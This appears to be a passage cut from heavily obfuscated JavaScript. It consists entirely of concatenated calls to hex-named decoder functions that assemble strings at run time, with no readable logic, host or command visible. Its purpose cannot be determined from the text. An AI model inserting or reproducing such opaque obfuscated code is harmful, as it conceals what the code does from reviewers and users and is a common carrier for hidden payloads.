x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0